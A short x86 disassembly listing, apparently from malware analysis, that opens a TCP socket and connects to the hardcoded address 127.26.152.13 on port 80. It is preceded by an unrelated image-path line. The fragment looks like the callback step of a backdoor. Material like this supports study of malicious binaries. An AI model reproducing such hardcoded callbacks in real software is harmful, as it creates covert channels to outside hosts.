 push 6 ; protocol
push 1 ; type
push 2 ; af
call ds:socket
mov esi, eax
cmp esi, 0FFFFFFFFh
jz loc_100011E2
push offset cp ; "127.26.152.13"
mov [esp+120Ch+name.sa_family], 2
call ds:inet_addr
push 50h ; 'P' ; hostshort
mov dword ptr [esp+120Ch+name.sa_data+2], eax
call ds:htons
lea edx, [esp+1208h+name]
push 10h ; namelen
push edx ; name
push esi ; s
mov word ptr [esp+1214h+name.sa_data], ax
call ds:connect
cmp eax, 0FFFFFFFFh
jz loc_100011DB